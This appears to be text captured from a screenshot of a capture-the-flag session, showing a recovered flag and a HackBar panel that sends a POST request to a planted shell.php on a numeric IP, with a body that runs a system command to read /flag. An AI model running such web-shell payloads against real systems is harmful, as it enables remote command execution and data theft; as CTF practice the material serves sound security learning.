 flag{wow_cMs_I5_DANGeR0U5_4lR19H7?_a30f85f0f070}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://112.6.51.212:30257/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system('cat /flag');
Name Value
Host 112.6.51.212:30257
Name Value